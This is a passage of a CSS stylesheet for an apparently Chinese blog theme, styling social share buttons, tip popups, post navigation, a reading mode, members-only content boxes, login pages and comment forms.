.entry-bar .meta-item.qzone:hover {
	color: #fdbf2f
}
.entry-bar .meta-item.qzone:hover svg {
	fill: #fdbf2f
}
.entry-bar .meta-item.linkedin:hover {
	color: #0077b5
}
.entry-bar .meta-item.facebook:hover {
	color: #44619d
}
.entry-bar .meta-item.twitter:hover {
	color: #55acee
}
.entry-bar .meta-item.dashang .wi {
	font-size: 18px
}
.dashang-img span, .entry-bar .wi {
	font-size: 16px;
	vertical-align: top
}
@media (max-width:767px) {
.entry-bar .dashang-img {
	left: auto;
	right: 0
}
.entry-bar .dashang-img:after, .entry-bar .dashang-img:before {
	left: 100%;
	margin-left: -26px
}
}
.dashang-img, .entry-bar.fixed .entry-bar-inner {
	background: #fff
}
.entry-bar.fixed .entry-bar-inner {
	position: fixed;
	bottom: 0;
	padding: 18px 30px;
	border-top: 1px solid #ddd;
	background: rgba(255,255,255,.92)
}
@media (max-width:991px) {
.entry-bar.fixed .entry-bar-inner {
	position: relative
}
}
.dashang-img {
	opacity: 0;
	filter: alpha(opacity=0);
	position: absolute;
	z-index: 9;
	left: 50%;
	bottom: 50px;
	width: 160px;
	margin-left: -81px;
	line-height: 1;
	text-align: center;
	border: 1px solid #efefef;
	-webkit-box-shadow: 0 0 3px 1px rgba(0,0,0,.05);
	box-shadow: 0 0 3px 1px rgba(0,0,0,.05);
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	pointer-events: none
}
.dashang-img:after, .dashang-img:before {
	position: absolute;
	left: 50%;
	width: 0;
	height: 0;
	margin-left: -8px;
	line-height: 0;
	border: 8px solid transparent;
	content: ""
}
.dashang-img:before {
	bottom: -16px;
	border-top-color: #efefef
}
.dashang-img:after {
	z-index: 1;
	bottom: -15px;
	border-top-color: #fff
}
.dashang-img canvas, .dashang-img img {
	display: block;
	width: 100%;
	height: auto;
	padding: 10px 10px 0;
	vertical-align: top
}
.dashang-img span {
	display: inline-block;
	width: 160px;
	padding-bottom: 10px;
	color: #999;
	font-size: 12px;
	line-height: 1
}
.dashang-img span img {
	margin-bottom: 2px
}
.dashang-img2 {
	width: 330px;
	font-size: 0;
	margin-left: -166px
}
@media (max-width:767px) {
.dashang-img2 {
	width: 300px;
	left: auto;
	right: 0;
	margin-left: 0
}
.dashang-img2:after, .dashang-img2:before {
	right: 76px;
	margin-right: -8px;
	left: auto;
	margin-left: 0
}
.dashang-img2 span {
	max-width: 50%
}
}
.entry-bar-inner {
	position: relative;
	z-index: 99;
	padding: 18px 0;
	border-top: 1px solid transparent;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
@media (max-width:767px) {
.entry-bar-inner {
	padding: 15px 0
}
}
.entry-bar-inner .author a {
	display: inline-block;
	text-decoration: none
}
.entry-bar-inner .author img {
	display: inline-block;
	width: 24px;
	height: 24px;
	margin-right: 5px;
	border-radius: 50%;
	vertical-align: top
}
.entry-bar-inner .author-name {
	max-width: 120px;
	line-height: 24px;
	display: inline-block;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	vertical-align: top
}
.entry-bar-inner .user-group {
	position: relative;
	z-index: 0;
	display: inline-block;
	padding: 4px 8px;
	margin-left: 8px;
	color: #1abc9c;
	font-size: 12px;
	font-weight: 400;
	line-height: 1;
	vertical-align: top;
	border-radius: 3px;
	border: 1px solid #1abc9c;
	overflow: hidden;
	margin-top: 1px
}
.entry-bar-inner .user-group:before {
	position: absolute;
	z-index: -1;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: #fff;
	content: ""
}
.entry-bar-inner .user-group:after {
	position: absolute;
	z-index: 0;
	left: -1px;
	top: -1px;
	right: -1px;
	bottom: -1px;
	content: "";
	background: #1abc9c;
	opacity: .148
}
.el-boxed .entry .entry-video {
	margin: -30px -30px 20px
}
@media (max-width:1239px) {
.el-boxed .entry .entry-video {
	margin: -20px -20px 20px
}
}
@media (max-width:767px) {
.el-boxed .entry .entry-video {
	margin: -20px -15px 20px
}
}
.el-boxed .entry-bar {
	margin: 30px -30px
}
@media (max-width:1239px) {
.el-boxed .entry-bar {
	margin: 30px -20px
}
}
@media (max-width:767px) {
.el-boxed .entry-bar {
	margin: 30px 0
}
}
.el-boxed .entry-bar-inner {
	padding: 18px 30px;
	background: #fff;
	background: rgba(255,255,255,.92)
}
@media (max-width:767px) {
.el-boxed .entry-bar-inner {
	padding: 15px 0
}
}
.entry-action {
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: center
}
.entry-action .btn-dashang, .entry-action .btn-zan {
	display: inline-block;
	padding: 4px 30px;
	font-size: 18px;
	line-height: 30px;
	color: #1abc9c;
	border: 1px solid #1abc9c;
	border-radius: 4px;
	vertical-align: top
}
@media (max-width:767px) {
.entry-action .btn-dashang, .entry-action .btn-zan {
	padding: 4px 18px;
	font-size: 16px;
	line-height: 26px
}
}
.entry-action .btn-dashang.liked, .entry-action .btn-dashang:hover, .entry-action .btn-zan.liked, .entry-action .btn-zan:hover {
	color: #fff;
	background-color: #009688;
	cursor: pointer;
	border-color: #009688
}
.entry-action .btn-dashang i, .entry-action .btn-zan i {
	position: relative;
	vertical-align: top
}
.entry-action .btn-dashang {
	position: relative;
	z-index: 99;
	margin-left: 10px;
	overflow: hidden
}
.entry-action .btn-dashang:hover, .entry-action .btn-dashang:hover .dashang-img {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.entry-action .btn-dashang:hover {
	overflow: visible
}
.entry-action .btn-dashang:hover .dashang-img {
	opacity: 1;
	filter: alpha(opacity=100);
	bottom: 40px;
	pointer-events: auto
}
.entry-page {
	margin: 30px 0;
	overflow: hidden
}
.entry-page-next, .entry-page-prev {
	position: relative;
	width: 49%;
	padding: 60px 15px 10px;
	color: #fff;
	background-size: cover;
	background-position: 50%;
	border-radius: 4px;
	overflow: hidden
}
.entry-page-prev {
	float: left
}
@media (max-width:767px) {
.entry-page-next, .entry-page-prev {
	width: 100%;
	margin-bottom: 10px;
	float: none
}
}
.entry-page-next:before, .entry-page-prev:before {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.5);
	content: ""
}
.entry-page-next:hover:before, .entry-page-prev:hover:before {
	background: rgba(0,0,0,.7)
}
.entry-page-next a, .entry-page-prev a {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	color: #fff;
	font-size: 16px
}
.entry-page-next a span, .entry-page-prev a span {
	display: block;
	padding: 10px 15px 0;
	height: 50px;
	line-height: 20px;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	-webkit-line-clamp: 2
}
.entry-page-next a:hover, .entry-page-prev a:hover {
	color: #fff;
	text-decoration: none
}
.entry-page-next .entry-page-info, .entry-page-prev .entry-page-info {
	position: relative;
	font-size: 12px;
	line-height: 16px;
	overflow: hidden
}
.entry-page-next .entry-page-info .wi, .entry-page-prev .entry-page-info .wi {
	opacity: .9
}
.entry-page-next {
	float: right
}
.entry-page-nobg:before {
	background-color: #1abc9c;
	background-image: -o-linear-gradient(left, rgba(255,255,255,.3), transparent);
	background-image: linear-gradient(90deg, rgba(255,255,255,.3), transparent)
}
.entry-page-nobg:hover:before {
	background-color: #009688
}
.entry-related-title {
	margin: 30px 0 20px;
	font-size: 18px;
	font-weight: 500
}
.comment-reply-title, .comments-title, .entry-related-title {
	position: relative;
	padding: 0 0 0 12px
}
.comment-reply-title:before, .comments-title:before, .entry-related-title:before {
	position: absolute;
	left: 0;
	top: 1px;
	width: 3px;
	height: calc(100% - 2px);
	content: "";
	background-color: #1abc9c;
	background-image: -o-linear-gradient(top, rgba(255,255,255,.15), transparent);
	background-image: linear-gradient(180deg, rgba(255,255,255,.15), transparent);
	border-radius: 3px
}
.entry-related {
	margin-bottom: 20px
}
.entry-related.post-loop-default {
	margin-top: -10px;
	margin-left: -15px;
	margin-right: -15px
}
@media (max-width:767px) {
.entry-related.post-loop-default {
	margin-left: 0;
	margin-right: 0
}
}
.entry-related.post-loop-list {
	padding: 0!important
}
.entry-related.post-loop-list .item {
	display: inline-block;
	width: 48.98%;
	vertical-align: top
}
.entry-related.post-loop-list .item:nth-child(2n+2) {
	margin-left: 2%
}
@media (max-width:767px) {
.entry-related.post-loop-list .item {
	width: 100%
}
.entry-related.post-loop-list .item:nth-child(2n+2) {
	margin-left: 0
}
}
.entry-related.post-loop-list .item .date {
	display: none
}
.entry-related.post-loop-list .item a {
	padding-right: 0
}
.reading, .reading:before {
	position: relative;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.reading:before {
	position: fixed;
	z-index: 9999;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	background: rgba(255,255,255,.98);
	content: ""
}
.reading .wrap {
	position: static!important
}
.reading .main {
	position: absolute;
	z-index: 10000;
	width: 860px;
	left: 50%;
	top: 10px;
	margin-left: -430px;
	-webkit-transition: all .5s ease-out 0s;
	-o-transition: all .5s ease-out 0s;
	transition: all .5s ease-out 0s
}
.reading .entry-action, .reading .entry-bar, .reading .entry-comments, .reading .entry-related, .reading .entry-related-title, .reading .entry-tag, .reading .footer {
	display: none
}
.reading .reading-back, .reading .reading-back .wi, .reading .reading-back:hover .wi {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.reading .reading-back {
	position: fixed;
	z-index: 10000;
	right: 30px;
	top: 50px;
	cursor: pointer
}
.reading .reading-back .wi, .reading .reading-back:hover .wi {
	color: #5a5a5a
}
.reading .reading-back .wi {
	font-size: 48px;
	color: #828282
}
.entry-readmore {
	display: none;
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 99;
	padding: 150px 0 20px;
	text-align: center;
	width: 100%;
	background-image: -o-linear-gradient(top, rgba(255,255,255,0) 0, #fff 68%);
	background-image: linear-gradient(-180deg, rgba(255,255,255,0), #fff 68%)
}
.entry-readmore-btn {
	display: inline-block;
	padding: 10px 15px;
	line-height: 1.2;
	font-size: 15px;
	color: #1abc9c;
	border: 1px solid #1abc9c;
	border-radius: 3px;
	cursor: pointer
}
.entry-readmore-btn:hover {
	color: #fff;
	background-color: #009688;
	border-color: #009688
}
.web-shortcode-tags {
	padding: 0!important;
	margin: 0 0 20px!important;
	overflow: hidden
}
.web-shortcode-tags li {
	position: relative;
	float: left;
	width: 144px;
	margin: 8px!important;
	list-style: none;
	color: #333;
	background: #f7f8f9;
	-webkit-box-shadow: 0 0 1px rgba(0,0,0,.15);
	box-shadow: 0 0 1px rgba(0,0,0,.15)
}
@media (max-width:991px) {
.web-shortcode-tags li {
	float: none;
	display: inline-block;
	width: 24%;
	margin: .5%!important
}
}
@media (max-width:767px) {
.web-shortcode-tags li {
	float: none;
	display: inline-block;
	width: 48%;
	margin: 1%!important
}
}
.sidebar .widget_nav_menu ul li.current-menu-item .sub-menu a:hover, .sidebar .widget_nav_menu ul li.current-post-parent .sub-menu a:hover, .web-shortcode-tags li:hover {
	color: #fff;
	background: #009688
}
.web-shortcode-tags li:hover span {
	color: #fafafa
}
.web-shortcode-tags li a {
	display: block;
	line-height: 36px;
	padding: 0 50px 0 10px;
	font-size: 16px;
	color: #333;
	white-space: nowrap;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis
}
.web-shortcode-tags li a:hover {
	text-decoration: none
}
.web-shortcode-tags li span {
	position: absolute;
	right: 10px;
	top: 0;
	font-size: 14px;
	line-height: 36px;
	color: #999
}
.page-no-sidebar.member-lostpassword {
	padding: 0
}
.page-no-sidebar.member-lostpassword .member-lp-main {
	min-height: 280px
}
@media (max-width:767px) {
.page-no-sidebar.member-lostpassword .lostpassword-form {
	width: auto;
	margin: 30px 10px
}
}
.page-no-sidebar.member-account .hentry {
	padding: 0;
	background: 0 0
}
.page-no-sidebar.member-account .banner, .page-no-sidebar.member-account .breadcrumb {
	display: none
}
.page-no-sidebar.member-login, .page-no-sidebar.member-register {
	background-size: cover;
	background-position: 50%;
	background-repeat: no-repeat;
	background-color: #fff
}
.page-no-sidebar.member-login #wrap, .page-no-sidebar.member-register #wrap {
	width: 100%;
	padding: 0;
	background: 0 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}
@media (max-width:767px) {
.page-no-sidebar.member-login #wrap, .page-no-sidebar.member-register #wrap {
	background: #fff!important;
	position: relative;
	height: auto
}
}
.page-no-sidebar.member-login .wrap, .page-no-sidebar.member-register .wrap {
	width: 100%;
	margin: 0;
	padding: 0
}
.page-no-sidebar.member-login .action, .page-no-sidebar.member-login .footer .footer-col-logo, .page-no-sidebar.member-login .footer .footer-col-sns, .page-no-sidebar.member-login header.header, .page-no-sidebar.member-register .action, .page-no-sidebar.member-register .footer .footer-col-logo, .page-no-sidebar.member-register .footer .footer-col-sns, .page-no-sidebar.member-register header.header {
	display: none
}
.page-no-sidebar.member-login .footer, .page-no-sidebar.member-register .footer {
	width: 100%;
	color: #fff;
	text-align: center;
	background: -o-linear-gradient(top, transparent 0, rgba(0,0,0,.3) 100%);
	background: linear-gradient(180deg, transparent, rgba(0,0,0,.3))
}
@media (max-width:767px) {
.page-no-sidebar.member-login .footer, .page-no-sidebar.member-register .footer {
	position: relative;
	font-size: 12px;
	color: #999;
	background: #fff
}
}
.page-no-sidebar.member-login .footer a, .page-no-sidebar.member-login .footer a:hover, .page-no-sidebar.member-register .footer a, .page-no-sidebar.member-register .footer a:hover {
	color: #fff
}
@media (max-width:767px) {
.page-no-sidebar.member-login .footer a, .page-no-sidebar.member-register .footer a {
	color: #999
}
}
@media (max-width:767px) {
.page-no-sidebar.member-login .footer a:hover, .page-no-sidebar.member-register .footer a:hover {
	color: #999
}
}
.page-no-sidebar.member-login .hentry, .page-no-sidebar.member-register .hentry {
	padding: 0;
	margin: 0;
	border: 0;
	background: 0 0
}
.page-no-sidebar.member-login .member-form-wrap, .page-no-sidebar.member-register .member-form-wrap {
	margin: 30px auto
}
.page-no-sidebar.member-lostpassword #wrap {
	background: #fff
}
.page-no-sidebar.member-lostpassword .wrap {
	width: 100%;
	margin: 0;
	padding: 0
}
.page-no-sidebar.member-lostpassword .hentry {
	padding: 0;
	margin: 0;
	border: 0;
	background: 0 0
}
.page-no-sidebar.member-lostpassword .member-lp-process {
	width: 1140px;
	margin: 0 auto!important
}
@media (max-width:1239px) {
.page-no-sidebar.member-lostpassword .member-lp-process {
	width: 970px
}
}
@media (max-width:991px) {
.page-no-sidebar.member-lostpassword .member-lp-process {
	width: 750px
}
}
@media (max-width:767px) {
.page-no-sidebar.member-lostpassword .member-lp-process {
	width: 100%;
	padding: 0 15px
}
}
.web-member.member-account .hentry, .web-member.member-profile .hentry {
	padding: 0
}
.web-member.member-account .breadcrumb, .web-member.member-account .entry-head, .web-member.member-profile .breadcrumb, .web-member.member-profile .entry-head {
	display: none
}
@media (max-width:767px) {
.web-member.member-profile .wrap {
	margin-top: 0;
	padding: 0
}
}
.web-member.member-social .breadcrumb, .web-member.member-social .entry-head {
	display: none
}
.qapress .hentry {
	padding: 0;
	background: 0 0
}
.qapress .q-content .q-header {
	padding: 0 20px;
	background: #fff
}
@media (max-width:991px) {
.qapress .q-content .q-header {
	padding: 0 15px
}
}
.qapress .q-content .topic-header {
	padding: 30px 30px 10px;
	background: #fff
}
@media (max-width:991px) {
.qapress .q-content .topic-header {
	padding: 15px 15px 10px
}
}
.qapress .q-content .q-entry {
	padding: 30px;
	background: #fff
}
@media (max-width:991px) {
.qapress .q-content .q-entry {
	padding: 15px
}
}
.qapress .q-content .q-answer {
	padding: 30px!important;
	background: #fff
}
@media (max-width:991px) {
.qapress .q-content .q-answer {
	padding: 15px!important
}
}
.qapress .q-content .q-answer .as-title {
	margin: -30px -30px 0!important;
	padding: 22px 30px
}
@media (max-width:991px) {
.qapress .q-content .q-answer .as-title {
	margin: -15px -15px 0!important;
	padding: 15px
}
}
@media (max-width:767px) {
.qapress .q-content .q-answer .as-title {
	padding: 15px 0
}
.qapress .q-content .q-answer .as-form, .qapress .q-content .q-answer .as-list {
	margin-left: -15px;
	margin-right: -15px
}
}
.qapress .q-content .q-related {
	padding: 30px!important;
	background: #fff
}
@media (max-width:991px) {
.qapress .q-content .q-related {
	padding: 15px!important
}
}
.qapress .q-content .q-related .q-related-title {
	margin: -30px -30px 0!important;
	padding: 22px 30px
}
@media (max-width:991px) {
.qapress .q-content .q-related .q-related-title {
	margin: -15px -15px 0!important;
	padding: 15px
}
}
@media (max-width:767px) {
.qapress .q-content .q-related .q-related-title {
	padding: 15px 0
}
.qapress .q-content .q-related .q-related-list {
	margin-left: -15px!important;
	margin-right: -15px!important
}
}
.qapress .q-topic-wrap {
	padding: 0 20px 20px;
	background: #fff
}
@media (max-width:991px) {
.qapress .q-topic-wrap {
	padding: 0 15px 15px
}
}
.wp-block-web-hidden-content:not(:last-child) {
	margin-bottom: 30px
}
.hidden-content-wrap {
	position: relative;
	z-index: 0;
	width: 100%;
	margin: 0;
	text-align: center!important;
	-webkit-box-shadow: 0 0 1px 0 rgba(0,0,0,.15);
	box-shadow: 0 0 1px 0 rgba(0,0,0,.15)
}
.hidden-content-wrap:before {
	position: absolute;
	z-index: -1;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	background-color: #1abc9c;
	content: "";
	opacity: .05
}
.hidden-content-wrap.loading:after {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(255,255,255,.6);
	content: ""
}
.hidden-content-wrap.loading .hidden-content-loading {
	display: block;
	position: absolute;
	left: 50%;
	top: 50%;
	z-index: 9;
	width: 32px;
	height: 32px;
	margin-left: -16px;
	margin-top: -16px;
	line-height: 32px;
	color: #828282;
	font-size: 24px;
	text-align: center;
	-webkit-animation: rotating 2s linear infinite;
	animation: rotating 2s linear infinite;
	opacity: .8
}
.hidden-content-wrap .hidden-content-bg {
	position: absolute;
	z-index: -1;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover
}
.hidden-content-wrap .pay {
	margin-bottom: 20px;
	position: relative;
	line-height: 1;
	width: 100%
}
.hidden-content-wrap .pay:before {
	content: "";
	position: absolute;
	top: 10px;
	left: 0;
	width: 100%;
	height: 1px;
	background-color: rgba(0,0,0,.08)
}
.hidden-content-wrap .pay:after {
	position: absolute;
	top: -180px;
	left: 0;
	content: "";
	width: 100%;
	height: 160px;
	background: -o-linear-gradient(top, rgba(238,238,238,0) 0, #fff 100%);
	background: linear-gradient(180deg, rgba(238,238,238,0), #fff)
}
.hidden-content-wrap .pay .pay-top-text {
	padding: 0 20px;
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 1;
	color: #666;
	z-index: 2;
	background-color: #fff
}
.hidden-content-wrap .hidden-content {
	position: relative;
	padding: 24px 12px
}
.hidden-content-wrap .hidden-content-loading {
	display: none
}
.hidden-content-wrap .hidden-content-icon {
	display: block;
	width: 42px;
	height: 42px;
	margin: 0 auto;
	font-size: 42px;
	line-height: 1;
	color: #1abc9c;
	-webkit-mask-image: linear-gradient(270deg, rgba(0,0,0,.4) 30%, #000 90%);
	mask-image: linear-gradient(270deg, rgba(0,0,0,.4) 30%, #000 90%)
}
.hidden-content-wrap .hidden-content-btn {
	margin-top: 16px
}
.hidden-content-wrap .hidden-content-desc {
	margin: 10px 0 0!important;
	font-size: 14px;
	line-height: 1.4;
	color: #5a5a5a;
	text-indent: 0!important;
	text-align: center!important
}
.hidden-content-wrap .hidden-content-groupname {
	margin-top: 8px
}
.hidden-content-wrap .hidden-content-groupname b {
	display: inline-block;
	margin: 0 5px;
	padding: 4px 8px;
	color: #1abc9c;
	font-size: 12px;
	font-weight: 400;
	line-height: 1;
	border: 1px solid #1abc9c;
	border-radius: 2px
}
.hidden-content-wrap .hidden-content-forbidden {
	color: #ffa400;
	font-size: 14px;
	margin: 16px 0 0!important;
	text-indent: 0!important;
	text-align: center!important
}
.hidden-content-wrap .hidden-content-refresh {
	position: absolute;
	right: 8px;
	top: 8px;
	font-size: 12px;
	line-height: 14px;
	color: #828282
}
.hidden-content-wrap .hidden-content-refresh .web-icon {
	display: inline-block;
	margin-left: 2px;
	font-size: 14px;
	line-height: inherit;
	vertical-align: top
}
.hidden-content-wrap .hidden-content-refresh .refresh-url {
	display: inline-block;
	color: #5a5a5a;
	vertical-align: top
}
.comments-list .comment-children .comment-text-reply a:hover, .hidden-content-wrap .hidden-content-refresh .refresh-url:hover {
	color: #009688
}
.hidden-content-wrap .hidden-content-refresh .refresh-url.loading .wi {
	-webkit-animation: rotating 2s linear infinite;
	animation: rotating 2s linear infinite
}
.comment-reply-title, .comments-title {
	font-size: 18px;
	margin: 30px 0 20px;
	font-weight: 500
}
.comment-notes, .comments-list .comment .comment-reply-title:before, .comments-list .comment-children .reply span {
	display: none
}
.comments-list {
	padding: 0;
	margin: 0 0 20px;
	list-style: none
}
.comments-list .comment {
	position: relative;
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid rgba(239,239,239,.8);
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
@media (max-width:767px) {
.comments-list .comment {
	margin-bottom: 15px;
	padding-bottom: 15px
}
}
.comments-list .comment .comment-respond {
	position: relative;
	margin-top: 20px;
	padding-left: 55px
}
@media (max-width:767px) {
.comments-list .comment .comment-respond {
	margin-top: 15px;
	padding-left: 40px
}
}
.comments-list .comment .comment-reply-title {
	position: static;
	padding-left: 0;
	margin: 0 0 15px;
	font-size: 16px;
	font-weight: 500;
	max-width: 75%;
	white-space: nowrap;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis
}
.comments-list .comment-children {
	position: relative;
	margin: 15px 0 0 55px;
	padding: 20px;
	list-style: none;
	background: #f8f8f8;
	border-radius: 4px
}
@media (max-width:767px) {
.comments-list .comment-children {
	margin-left: 40px;
	padding: 15px 10px
}
}
.comments-list .comment-children:before {
	position: absolute;
	left: 15px;
	top: -17px;
	border: 9px solid transparent;
	border-bottom: 10px solid #f8f8f8;
	content: ""
}
.comments-list .comment-children .comment {
	margin-bottom: 15px;
	padding-bottom: 15px
}
.comments-list .comment-children .comment .comment-respond {
	margin-top: 15px;
	padding-left: 34px
}
.comments-list .comment-children .comment:last-child {
	border-bottom: 0;
	padding-bottom: 0;
	margin-bottom: 0
}
.comments-list .comment-children .comment-author {
	width: 24px;
	margin-right: 10px
}
.comments-list .comment-children .comment-author img {
	width: 24px;
	height: 24px
}
.comments-list .comment-children .comment-body .nickname, .comments-list .comment-children .reply {
	line-height: 24px
}
.comments-list .comment-children .comment-body .comment-time {
	display: inline-block;
	margin-left: 10px;
	vertical-align: top
}
@media (max-width:767px) {
.comments-list .comment-children .comment-body .comment-time {
	line-height: 24px;
	margin-top: 0
}
}
.comments-list .comment-children .comment-body .comment-text {
	padding-left: 34px;
	padding-right: 34px;
	color: #5a5a5a
}
.comments-list .comment-children .comment-text-reply a {
	color: #262626;
	font-weight: 500
}
.comments-list .comment-children .reply .wi {
	margin-right: 0;
	font-size: 16px
}
.comments-list .reply {
	position: absolute;
	right: 0;
	top: 0;
	font-size: 12px;
	line-height: 40px;
	visibility: hidden
}
@media (max-width:767px) {
.comments-list .reply {
	line-height: 30px
}
}
.comments-list .reply .wi {
	margin-right: 3px;
	font-size: 14px;
	vertical-align: top
}
.comments-list .reply a {
	display: block;
	color: #828282
}
#cancel-comment-reply-link:hover, .comment-body .nickname a:hover, .comments-list .reply a:hover {
	color: #009688
}
.comments-list .comment>.comment-inner:hover>.reply {
	visibility: visible
}
.comment-author {
	float: left;
	width: 40px;
	margin-right: 15px
}
@media (max-width:767px) {
.comment-author {
	width: 30px;
	margin-right: 10px
}
}
.comment-author img {
	width: 40px;
	height: 40px;
	border-radius: 50%
}
@media (max-width:767px) {
.comment-author img {
	width: 30px;
	height: 30px
}
}
.comment-body .nickname {
	margin-bottom: 10px;
	font-size: 14px;
	font-weight: 500;
	line-height: 20px;
	color: #262626
}
@media (max-width:767px) {
.comment-body .nickname {
	line-height: 16px
}
}
.comment-body .nickname a {
	color: inherit
}
.comment-body .comment-time {
	display: block;
	margin-top: 4px;
	font-size: 12px;
	line-height: 16px;
	font-weight: 400;
	color: #828282
}
@media (max-width:767px) {
.comment-body .comment-time {
	margin-top: 2px;
	line-height: 14px
}
}
.comment-body .comment-awaiting-moderation {
	padding-left: 55px;
	margin-bottom: 10px;
	color: #262626;
	font-weight: 500
}
.comment-text {
	padding-left: 55px;
	padding-right: 55px;
	font-size: 14px;
	line-height: 1.6;
	color: #262626
}
.comment-text img {
	height: auto
}
.comment-text audio, .comment-text img, .comment-text video {
	max-width: 100%;
	vertical-align: top
}
@media (max-width:767px) {
.comment-text audio, .comment-text video {
	display: block;
	width: 100%;
	height: auto
}
.comment-text {
	padding-left: 40px
}
}
.comment-text p:last-child {
	margin-bottom: 0
}
.comment-respond {
	margin-top: 30px
}
.comment-respond span.required {
	color: red
}
#cancel-comment-reply-link {
	position: absolute;
	right: 0;
	top: 0;
	font-size: 18px;
	color: #5a5a5a
}
.logged-in-as {
	margin-bottom: 10px
}
.reply-left {
	width: 260px;
	float: left
}
.comment-form {
	margin-top: 15px;
	border: 1px solid #efefef;
	background: #fbfbfb
}
.comment-form-comment {
	position: relative
}
.comment-form-comment textarea {
	width: 100%;
	height: 100px;
	padding: 8px 12px;
	line-height: 22px;
	border: 0;
	border-bottom: 1px solid #f5f5f5;
	outline: 0;
	vertical-align: top;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: #fff;
	resize: none
}
.comment-form-comment .error {
	border: 1px solid #a94442
}
.comment-form-smile, .modal-message-smile {
	position: absolute;
	right: 12px;
	bottom: 8px;
	z-index: 9;
	width: 28px;
	text-align: center;
	font-size: 26px;
	line-height: 28px;
	color: rgba(130,130,130,.7);
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.comment-form-smile:hover, .modal-message-smile:hover {
	cursor: pointer;
	color: #828282
}
.comment-form-smile:active, .modal-message-smile:active {
	color: #5a5a5a
}
.comment-form-smile .smilies-box, .modal-message-smile .smilies-box {
	display: none;
	position: absolute;
	right: 0;
	top: 100%;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	width: 360px;
	min-height: 140px;
	padding: 8px;
	-webkit-box-shadow: 0 0 5px 3px rgba(0,0,0,.1);
	box-shadow: 0 0 5px 3px rgba(0,0,0,.1);
	border-radius: 3px;
	overflow: hidden;
	cursor: default;
	background: #fff
}
.comment-form-smile .smilies-box.active, .modal-message-smile .smilies-box.active {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}
.comment-form-smile .smilies-box-loading, .modal-message-smile .smilies-box-loading {
	position: absolute;
	left: 50%;
	top: 50%;
	width: 32px;
	height: 32px;
	margin-left: -16px;
	margin-top: -16px;
	line-height: 32px;
	color: #828282;
	font-size: 24px;
	text-align: center;
	-webkit-animation: rotating 2s linear infinite;
	animation: rotating 2s linear infinite;
	opacity: .8
}
.comment-form-smile .smilies-item, .modal-message-smile .smilies-item {
	width: 12.5%;
	padding: 8px;
	border-radius: 2px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.comment-form-smile .smilies-item:hover, .modal-message-smile .smilies-item:hover {
	cursor: pointer;
	background: rgba(0,0,0,.06)
}
.comment-form-smile .smilies-item img, .modal-message-smile .smilies-item img {
	width: 100%;
	height: auto;
	display: block
}
.comment-form-author, .comment-form-email, .comment-form-url {
	position: relative;
	float: left;
	width: 33.33%;
	padding: 15px 15px 0;
	margin: 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
@media (max-width:767px) {
.comment-form-author, .comment-form-email, .comment-form-url {
	width: 100%;
	float: none
}
}
.comment-form-author label, .comment-form-email label, .comment-form-url label {
	position: absolute;
	left: 15px;
	top: 15px;
	line-height: 34px;
	width: 62px;
	color: #666;
	font-weight: 400;
	text-align: center
}
.comment-form-author input, .comment-form-email input, .comment-form-url input {
	display: block;
	height: 34px;
	width: 100%;
	line-height: 22px;
	padding: 6px 10px 6px 60px;
	border: 1px solid #efefef;
	outline: 0
}
.comment-form-author input.error, .comment-form-email input.error, .comment-form-url input.error {
	border-color: #a94442
}
.comment-form-author {
	border-right: 0
}
.comment-form-email {
	border-left: 0
}
.comment-form-cookies-consent {
	float: left;
	padding: 10px 15px;
	margin: 0;
	font-size: 13px;
	color: #666
}
@media (max-width:767px) {
.comment-form-cookies-consent {
	width: 100%;
	float: none
}
}
.form-submit {
	padding: 8px 12px;
	margin: 0;
	border-bottom-left-radius: 2px;
	border-bottom-right-radius: 2px;
	overflow: hidden
}
.form-submit .avatar {
	width: 28px;
	height: 28px;
	margin-right: 8px;
	vertical-align: top;
	border-radius: 50%
}
.form-submit .submit {
	float: right
}
@media (max-width:767px) {
.logged-in .form-submit .submit {
	display: inline-block;
	width: auto;
	float: right
}
}
.comment-must-login {
	height: 100px;
	padding: 8px 12px;
	font-size: 14px;
	color: #999;
	border: 1px solid transparent;
	border-bottom-color: #efefef;
	-webkit-box-sizing: border-box;
